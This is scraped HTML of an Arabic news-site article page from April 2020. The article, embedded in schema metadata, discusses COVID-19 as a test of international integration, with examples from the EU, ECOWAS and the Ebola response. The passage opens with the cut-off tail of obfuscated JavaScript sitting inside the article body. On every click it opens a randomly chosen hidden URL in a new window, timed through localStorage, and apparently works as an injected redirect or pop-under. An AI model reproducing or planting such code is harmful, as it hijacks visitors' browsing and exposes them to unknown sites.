_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="3343" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="3343" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7" rel="tag">كورونا</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أبريل 28, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 689 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-04-28T08:45:37+00:00","datePublished":"2020-04-28T08:45:37+00:00","dateModified":"2020-04-28T08:10:09+00:00","headline":"\u0647\u0644 \u0633\u064a\u062b\u0628\u062a \u0627\u0644\u062d\u0643\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0646\u0641\u0633\u0647\u061f","name":"\u0647\u0644 \u0633\u064a\u062b\u0628\u062a \u0627\u0644\u062d\u0643\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0646\u0641\u0633\u0647\u061f","keywords":"\u0643\u0648\u0631\u0648\u0646\u0627","url":"https:\/\/arabiansforum.net\/archives\/3343","description":"\u0628\u0627\u0632\u0644 \u2013 \u064a\u0634\u0643\u0644 \u0643\u0648\u0641\u064a\u062f \u2013 19\u060c \u0623\u0643\u0628\u0631 \u062a\u0647\u062f\u064a\u062f \u0648\u0627\u062c\u0647\u062a\u0647\u060c \u0644\u062d\u062f \u0627\u0644\u0622\u0646\u060c \u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u062a\u0643\u0627\u0645\u0644 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u062a\u064a \u0623\u0633\u0633\u062a \u062e\u0644\u0627\u0644 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0639\u0634\u0631\u064a\u0646. \u0648\u0639\u0644\u0649 \u063a\u0631\u0627\u0631 \u062c\u0627\u0626\u062d\u0629 \u0627\u0644\u0625\u0646\u0641\u0644\u0648\u0646\u0632\u0627 \u0627\u0644\u0625\u0633\u0628\u0627\u0646\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0641\u0634\u062a \u0641\u064a \u0639\u0627\u0645 1918\u060c \u0641\u0625\u0646 \u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627 \u0627\u0644\u0641\u062a\u0627\u0643 \u0648\u0627\u0644\u0645\u0639\u062f\u064a\u060c \u0642\u062f","copyrightYear":"2020","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u0628\u0627\u0632\u0644 \u2013 \u064a\u0634\u0643\u0644 \u0643\u0648\u0641\u064a\u062f \u2013 19\u060c \u0623\u0643\u0628\u0631 \u062a\u0647\u062f\u064a\u062f \u0648\u0627\u062c\u0647\u062a\u0647\u060c \u0644\u062d\u062f \u0627\u0644\u0622\u0646\u060c \u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u062a\u0643\u0627\u0645\u0644 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u062a\u064a \u0623\u0633\u0633\u062a \u062e\u0644\u0627\u0644 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0639\u0634\u0631\u064a\u0646. \u0648\u0639\u0644\u0649 \u063a\u0631\u0627\u0631 \u062c\u0627\u0626\u062d\u0629 \u0627\u0644\u0625\u0646\u0641\u0644\u0648\u0646\u0632\u0627 \u0627\u0644\u0625\u0633\u0628\u0627\u0646\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u0641\u0634\u062a \u0641\u064a \u0639\u0627\u0645 1918\u060c \u0641\u0625\u0646 \u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627 \u0627\u0644\u0641\u062a\u0627\u0643 \u0648\u0627\u0644\u0645\u0639\u062f\u064a\u060c \u0642\u062f \u0623\u062f\u0649 \u0625\u0644\u0649 \u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 \u0627\u0644\u062a\u062f\u0627\u0628\u064a\u0631 \u0627\u0644\u0635\u0627\u0631\u0645\u0629 \u0641\u064a\u0645\u0627 \u064a\u062a\u0639\u0644\u0642 \u0628\u0627\u0644\u062d\u062f\u0648\u062f \u0627\u0644\u0648\u0637\u0646\u064a\u0629\u060c \u0648\u0627\u0644\u062d\u0648\u0627\u062c\u0632 \u0627\u0644\u0623\u062e\u0631\u0649.\r\n\u0648\u064a\u0642\u0648\u0644 \u0627\u0644\u062a\u0627\u0631\u064a\u062e \u0625\u0646 \u0627\u0644\u0623\u0632\u0645\u0627\u062a \u0627\u0644\u062a\u064a \u0623\u062f\u062a \u0625\u0644\u0649 \u062a\u0643\u0627\u0645\u0644 \u0623\u0639\u0645\u0642 \u0643\u0627\u0646\u062a \u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0637\u0627\u0628\u0639\u060c \u0648\u0630\u0644\u0643 \u0631\u0627\u062c\u0639 \u0625\u0644\u0649 \u0627\u0644\u0627\u0639\u062a\u0631\u0627\u0641 \u0628\u0623\u0646 \u0627\u0644\u062a\u0628\u0627\u062f\u0644 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a \u064a\u0641\u0636\u064a \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0627\u0645 \u0648\u0627\u0644\u0627\u0632\u062f\u0647\u0627\u0631. \u0648\u0641\u064a \u0638\u0644 \u0647\u0630\u0647 \u0627\u0644\u0638\u0631\u0648\u0641\u060c \u0644\u0646 \u064a\u0643\u0648\u0646 \u0644\u062f\u0649 \u0645\u0639\u0638\u0645 \u0627\u0644\u0628\u0644\u062f\u0627\u0646 \u0623\u064a \u0645\u0635\u0644\u062d\u0629 \u0641\u064a \u062e\u0648\u0636 \u062d\u0631\u0628 \u0645\u0639 \u0623\u062d\u062f \u062c\u064a\u0631\u0627\u0646\u0647\u0627\u060c \u0644\u0623\u0646 \u0627\u0644\u0642\u064a\u0627\u0645 \u0628\u0630\u0644\u0643 \u0633\u064a\u0636\u0631\u060c \u0644\u0627 \u0645\u062d\u0627\u0644\u0629\u060c \u0628\u0627\u0644\u0631\u0641\u0627\u0647 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0647\u0627.\r\n\u0648\u0639\u0646\u062f\u0645\u0627 \u0645\u0646\u062d\u062a \u0644\u062c\u0646\u0629 \u0646\u0648\u0628\u0644 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a \u062c\u0627\u0626\u0632\u0629 \u0646\u0648\u0628\u0644 \u0644\u0644\u0633\u0644\u0627\u0645 \u0641\u064a \u0639\u0627\u0645 2012\u060c \u0627\u0639\u062a\u0631\u0641\u062a \u0623\u0646\u0647 \u201c\u0644\u0623\u0643\u062b\u0631 \u0645\u0646 \u0633\u062a\u0629 \u0639\u0642\u0648\u062f\u060c \u0633\u0627\u0647\u0645 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0641\u064a \u062a\u0642\u062f\u0645 \u0627\u0644\u0633\u0644\u0627\u0645\u060c \u0648\u0627\u0644\u0645\u0635\u0627\u0644\u062d\u0629 \u0648\u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0648\u062d\u0642\u0648\u0642 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627\u201d. \u0648\u062e\u0644\u0627\u0644 \u0647\u0630\u0647 \u0627\u0644\u0641\u062a\u0631\u0629\u060c \u0636\u064e\u0645\u0646 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a \u0627\u0644\u0633\u0644\u0627\u0645\u060c \u0645\u0646 \u062e\u0644\u0627\u0644 \u062a\u0633\u0631\u064a\u0639 \u0627\u0644\u062a\u0643\u0627\u0645\u0644 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u060c \u0628\u062f\u0621\u064b\u0627 \u0628\u0627\u0644\u0625\u0646\u062a\u0627\u062c \u0627\u0644\u0645\u0634\u062a\u0631\u0643 \u0644\u0644\u0641\u062d\u0645\u060c \u0648\u0627\u0644\u0641\u0648\u0644\u0627\u0630.\r\n\u0648\u0643\u0630\u0644\u0643\u060c \u0638\u0647\u0631\u062a \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0644\u062f\u0648\u0644 \u063a\u0631\u0628 \u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0639\u0644\u0649 \u0625\u062b\u0631 \u0623\u0632\u0645\u0629 \u0643\u0628\u0631\u0649: \u062d\u0631\u0628 \u0628\u064a\u0627\u0641\u0631\u0627 (1967-1970). \u0625\u0630 \u0643\u0627\u0646\u062a \u0644\u062f\u0649 \u0643\u0648\u062a \u062f\u064a\u0641\u0648\u0627\u0631\u060c \u0628\u0635\u0641\u062a\u0647\u0627 \u0648\u0643\u064a\u0644\u0627 \u0644\u0644\u0645\u0635\u0627\u0644\u062d \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0641\u064a \u0627\u0644\u0645\u0646\u0637\u0642\u0629\u060c \u0645\u0635\u0644\u062d\u0629 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0641\u064a \u0625\u0636\u0639\u0627\u0641 \u0646\u064a\u062c\u064a\u0631\u064a\u0627\u060c \u0641\u0627\u0639\u062a\u0631\u0641\u062a \u0628\u0645\u062d\u0627\u0648\u0644\u0629 \u0628\u064a\u0627\u0641\u0631\u0627 \u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644\u064a\u0629 \u0644\u0644\u0627\u0633\u062a\u0642\u0644\u0627\u0644. \u0648\u0647\u062f\u062f\u062a \u0645\u062b\u0644 \u0647\u0630\u0647 \u0627\u0644\u0642\u0631\u0627\u0631\u0627\u062a\u060c \u0648\u0645\u0627 \u0633\u0628\u0628\u062a\u0647 \u0645\u0646 \u0625\u0631\u0627\u0642\u0629 \u062f\u0645\u0627\u0621\u060c \u0628\u062a\u0631\u0643 \u0646\u062f\u0648\u0628 \u062f\u0627\u0626\u0645\u0629. \u0648\u0644\u0643\u0646 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0644\u062f\u0648\u0644 \u063a\u0631\u0628 \u0623\u0641\u0631\u064a\u0642\u064a\u0627\u060c \u0648\u062c\u062f\u062a \u0647\u0630\u0647 \u0627\u0644\u062f\u0648\u0644 \u0622\u0644\u064a\u0629 \u0644\u0644\u0646\u0647\u0648\u0636 \u0628\u0627\u0644\u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629. \u0625\u0630 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u062c\u0645\u0639 \u0628\u064a\u0646 \u0627\u0644\u0628\u0644\u062f\u0627\u0646 \u0627\u0644\u0646\u0627\u0637\u0642\u0629 \u0628\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629\u060c \u0648\u0627\u0644\u0646\u0627\u0637\u0642\u0629 \u0628\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629\u060c \u0648\u0628\u0627\u0644\u0644\u0633\u0648\u0641\u0648\u0646\u064a\u0629\u060c \u0627\u062e\u062a\u0631\u0642 \u0627\u0644\u062a\u0643\u062a\u0644 \u201c\u062c\u062f\u0627\u0631 \u0628\u0631\u0644\u064a\u0646\u201d \u0644\u0644\u062d\u062f\u0648\u062f \u0627\u0644\u0627\u0633\u062a\u0639\u0645\u0627\u0631\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u0648\u0636\u0639\u062a \u0641\u064a \u0639\u0627\u0645 1885. \u0648\u062d\u062a\u0649 \u064a\u0648\u0645\u0646\u0627 \u0647\u0630\u0627\u060c \u062a\u062d\u0638\u0649 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0628\u0627\u0639\u062a\u0631\u0627\u0641 \u0648\u0627\u0633\u0639 \u0627\u0644\u0646\u0637\u0627\u0642 \u0639\u0644\u0649 \u0623\u0646\u0647\u0627 \u0648\u0627\u062d\u062f\u0629 \u0645\u0646 \u0623\u0646\u062c\u062d \u0627\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a\u0629 \u0627\u0644\u0641\u0631\u0639\u064a\u0629 \u0641\u064a \u0625\u0641\u0631\u064a\u0642\u064a\u0627.\r\n\u0648\u0645\u0639 \u0630\u0644\u0643\u060c \u0639\u0644\u0649 \u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u0643\u0644 \u0646\u062c\u0627\u062d \u0647\u0630\u0647 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a\u060c \u0641\u0625\u0646 \u062a\u0641\u0634\u064a \u0627\u0644\u0623\u0645\u0631\u0627\u0636 \u0627\u0644\u0645\u0639\u062f\u064a\u0629 \u064a\u0634\u0643\u0644 \u062a\u062d\u062f\u064a\u064b\u0627 \u0641\u0631\u064a\u062f\u064b\u0627. \u0625\u0630 \u062e\u0644\u0627\u0644 \u062a\u0641\u0634\u064a \u062c\u0627\u0626\u062d\u0629 \u0627\u0644\u0625\u064a\u0628\u0648\u0644\u0627 \u0641\u064a \u063a\u0631\u0628 \u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0641\u064a \u0639\u0627\u0645 2014\u060c \u062a\u0637\u0644\u0628 \u0627\u062d\u062a\u0648\u0627\u0621 \u0627\u0646\u062a\u0634\u0627\u0631 \u0627\u0644\u0648\u0628\u0627\u0621 \u0648\u062d\u0644 \u0627\u0644\u0623\u0632\u0645\u0629\u060c \u062a\u062d\u0627\u0644\u0641\u0627 \u0645\u0646 50 \u062f\u0648\u0644\u0629. \u0648\u0633\u0647\u0644\u062a \u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0627\u0644\u062d\u0643\u064a\u0645\u0629 \u062a\u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0627\u0644\u0645\u0627\u0644\u064a\u0629\u060c \u0648\u0627\u0644\u0635\u062d\u064a\u0629\u060c \u0648\u0627\u0644\u0644\u0648\u062c\u0633\u062a\u064a\u0629\u060c \u0627\u0644\u0644\u0627\u0632\u0645\u0629 \u0644\u0644\u0642\u0636\u0627\u0621 \u0639\u0644\u0649 \u0627\u0644\u0625\u064a\u0628\u0648\u0644\u0627 \u0641\u064a \u063a\u064a\u0646\u064a\u0627\u060c \u0648\u0644\u064a\u0628\u064a\u0631\u064a\u0627\u060c \u0648\u0633\u064a\u0631\u0627\u0644\u064a\u0648\u0646. \u0648\u0642\u062a\u0644 \u0627\u0644\u0648\u0628\u0627\u0621 \u0645\u0627 \u0644\u0627 \u064a\u0642\u0644 \u0639\u0646 11315 \u0634\u062e\u0635\u0627\u064b\u060c \u0644\u0643\u0646 \u0628\u0642\u064a\u0629 \u0627\u0644\u0639\u0627\u0644\u0645 \u0646\u062c\u062a \u0645\u0646 \u062c\u0627\u0626\u062d\u0629 \u0641\u062a\u0627\u0643\u0629.\r\n\u0648\u0644\u0643\u0646 \u0627\u0644\u062d\u0638 \u0644\u0645 \u064a\u062d\u0627\u0644\u0641\u0646\u0627 \u0645\u0639 \u0643\u0648\u0641\u064a\u062f -19. \u0641\u0628\u0648\u062a\u064a\u0631\u0629 \u0633\u0631\u064a\u0639\u0629\u060c \u064a\u062f\u0645\u0631 \u0627\u0644\u0648\u0628\u0627\u0621 \u0647\u064a\u0627\u0643\u0644 \u0627\u0644\u062d\u0648\u0643\u0645\u0629\u060c \u0648\u064a\u0639\u0637\u0644 \u0627\u0644\u0646\u0645\u0627\u0630\u062c \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629\u060c \u0648\u064a\u0645\u0647\u062f \u0627\u0644\u0637\u0631\u064a\u0642 \u0644\u0623\u0632\u0645\u0629 \u062f\u064a\u0648\u0646 \u0639\u0627\u0644\u0645\u064a\u0629. \u0648\u0639\u0644\u0649 \u063a\u0631\u0627\u0631 \u0627\u0644\u0623\u0648\u0628\u0626\u0629\u060c \u062a\u0645\u062b\u0644 \u0627\u0644\u0623\u0632\u0645\u0627\u062a \u0627\u0644\u0645\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629\u060c \u062a\u0647\u062f\u064a\u062f\u064b\u0627 \u0622\u062e\u0631 \u062e\u0637\u064a\u0631 \u0644\u0644\u062a\u0643\u0627\u0645\u0644. \u0625\u0630 \u0641\u064a \u0639\u0627\u0645 2012\u060c \u0639\u0646\u062f\u0645\u0627 \u0645\u0646\u062d\u062a \u0644\u062c\u0646\u0629 \u0646\u0648\u0628\u0644 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a \u0627\u0644\u062c\u0627\u0626\u0632\u0629\u060c \u0644\u0627 \u0634\u0643 \u0623\u0646 \u0627\u0644\u0643\u062b\u064a\u0631\u064a\u0646 \u0641\u064a \u0627\u0644\u064a\u0648\u0646\u0627\u0646 \u0631\u0641\u0636\u0648\u0627 \u0630\u0644\u0643 \u0627\u0644\u0642\u0631\u0627\u0631\u060c \u0644\u0623\u0646\u0647\u0645 \u0643\u0627\u0646\u0648\u0627 \u064a\u0634\u0646\u0648\u0646 \u201c\u062d\u0631\u0628\u0647\u0645\u201d \u062f\u0627\u062e\u0644 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a.\r\n\u0648\u0633\u0644\u0637\u062a \u0623\u0632\u0645\u0629 \u0627\u0644\u064a\u0648\u0631\u0648 \u0627\u0644\u0636\u0648\u0621 \u0639\u0644\u0649 \u062d\u062f\u0648\u062f \u0627\u0644\u062a\u0636\u0627\u0645\u0646 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0628\u064a\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0623\u0639\u0636\u0627\u0621 \u0641\u064a \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a. \u0648\u0645\u0646 \u0623\u062c\u0644 \u062a\u0644\u0627\u0634\u064a \u0627\u0644\u0639\u062f\u0648\u0649 \u0627\u0644\u0645\u0627\u0644\u064a\u0629\u060c \u0623\u0645\u0631 \u0627\u0644\u0637\u0628\u064a\u0628 (\u0623\u064a \u0627\u0644\u062a\u0631\u0648\u064a\u0643\u0627 \u0627\u0644\u062a\u064a \u062a\u062a\u0623\u0644\u0641 \u0645\u0646 \u0627\u0644\u0645\u0641\u0648\u0636\u064a\u0629 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u0629\u060c \u0648\u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u0645\u0631\u0643\u0632\u064a \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u060c \u0648\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0646\u0642\u062f \u0627\u0644\u062f\u0648\u0644\u064a) \u0628\u062e\u0637\u0629 \u062a\u0642\u0634\u0641 \u0642\u0648\u064a\u0629\u060c \u0628\u062f\u0644\u0627\u064b \u0645\u0646 \u062a\u062e\u0641\u064a\u0641 \u0639\u0628\u0621 \u0627\u0644\u062f\u064a\u0648\u0646 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u0646\u0627\u0646. \u0648\u0623\u0638\u0647\u0631\u062a \u0627\u0644\u0623\u0632\u0645\u0629 \u0623\u0646 \u0627\u0644\u062d\u062a\u0645\u064a\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0644\u0622\u0644\u064a\u0629 \u0627\u0644\u062a\u0643\u0627\u0645\u0644 \u062a\u0639\u0643\u0633 \u0641\u064a \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0645\u0637\u0627\u0641 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0627\u0644\u0630\u064a \u0628\u0646\u064a\u062a \u0639\u0644\u064a\u0647.\r\n\u0648\u0643\u0627\u0646 \u0645\u0646 \u0627\u0644\u0645\u0641\u062a\u0631\u0636 \u0623\u0646 \u064a\u0636\u0645 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a \u0639\u0645\u0644\u0629 \u0645\u0648\u062d\u062f\u0629 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0642\u0627\u0631\u0629\u060c \u062e\u0627\u0635\u0629 \u0628\u0639\u062f \u0627\u0639\u062a\u0645\u0627\u062f \u0627\u0644\u064a\u0648\u0631\u0648. \u0641\u0627\u0644\u0623\u0647\u0645\u064a\u0629 \u0627\u0644\u0631\u0645\u0632\u064a\u0629 \u0644\u0627\u0642\u062a\u0631\u0627\u062d \u0627\u0644\u064a\u0648\u0631\u0648 \u0641\u064a \u0639\u0627\u0645 1999 \u0648\u0627\u0636\u062d\u0629\u060c \u0625\u0630\u0627 \u062a\u0630\u0643\u0631 \u0627\u0644\u0645\u0631\u0621 \u0641\u062a\u0631\u0629 \u0633\u0627\u0628\u0642\u0629 \u0645\u0646 \u0627\u0644\u062a\u0643\u0627\u0645\u0644 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u060c \u0639\u0646\u062f\u0645\u0627 \u0642\u0628\u0644\u062a \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u0629 (\u0645\u0646\u0638\u0645\u0629 \u0633\u0644\u064a\u0641\u0629 \u0644\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a) \u0627\u0644\u064a\u0648\u0646\u0627\u0646 \u0641\u064a \u0639\u0627\u0645 1981\u060c \u062b\u0645 \u0625\u0633\u0628\u0627\u0646\u064a\u0627 \u0648\u0627\u0644\u0628\u0631\u062a\u063a\u0627\u0644 \u0641\u064a \u0639\u0627\u0645 1986. \u0648\u0641\u064a \u0630\u0644\u0643 \u0627\u0644\u0648\u0642\u062a\u060c \u0643\u0627\u0646\u062a \u0647\u0630\u0647 \u0627\u0644\u0628\u0644\u062f\u0627\u0646 \u0627\u0644\u062b\u0644\u0627\u062b\u0629 \u0645\u0646 \u0628\u064a\u0646 \u0623\u0643\u062b\u0631 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u0627\u062a \u201c\u0627\u0644\u0645\u062a\u062e\u0644\u0641\u0629\u201d \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627\u060c \u0648\u0623\u0635\u063a\u0631 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0627\u062a\u0647\u0627. \u0648\u0644\u0643\u0646 \u0643\u0627\u0646 \u0645\u0646 \u0627\u0644\u0645\u0633\u0644\u0645 \u0628\u0647\u060c \u0639\u0644\u0649 \u0646\u0637\u0627\u0642 \u0648\u0627\u0633\u0639\u060c \u0623\u0646 \u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u0633\u0644\u0627\u0645 \u0648\u0627\u0644\u0627\u0632\u062f\u0647\u0627\u0631 \u0627\u0644\u062c\u0645\u0627\u0639\u064a \u0633\u064a\u062a\u0645 \u0628\u0637\u0631\u0642\u0629 \u0623\u0641\u0636\u0644 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0636\u0645\u0647\u0627 \u0625\u0644\u0649 \u0627\u0644\u062a\u0643\u062a\u0644.\r\n\u0648\u0645\u0639 \u0630\u0644\u0643\u060c \u0628\u0639\u062f \u0623\u0646 \u0623\u0635\u0628\u062d\u0646\u0627 \u0627\u0644\u0622\u0646 \u0641\u064a \u062e\u0636\u0645 \u062c\u0627\u0626\u062d\u0629\u060c \u0641\u0625\u0646 \u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 \u0627\u0644\u062a\u0642\u0634\u0641 \u0633\u062a\u0643\u0634\u0641 \u062d\u062a\u0645\u064b\u0627 \u062d\u062f\u0648\u062f \u0623\u064a \u0622\u0644\u064a\u0629 \u062a\u0643\u0627\u0645\u0644 \u0645\u0628\u0646\u064a\u0629 \u0639\u0644\u0649 \u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u0639\u0645\u0644\u0629. \u0644\u0642\u062f \u0623\u0639\u0627\u062f \u0643\u0648\u0641\u064a\u062f -19 \u0627\u0644\u0646\u0642\u0627\u0634 \u062d\u0648\u0644 \u0627\u0644\u062f\u064a\u0648\u0646 \u0648\u0627\u0644\u062a\u0642\u0634\u0641 \u0625\u0644\u0649 \u062c\u062f\u0648\u0644 \u0627\u0644\u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0628\u0637\u0631\u064a\u0642\u0629 \u0645\u0628\u0627\u0634\u0631\u0629. \u0625\u0646 \u0627\u0644\u062f\u064a\u0646 \u0647\u0648 \u0623\u062f\u0627\u0629 \u0644\u0644\u062a\u062d\u0648\u0644 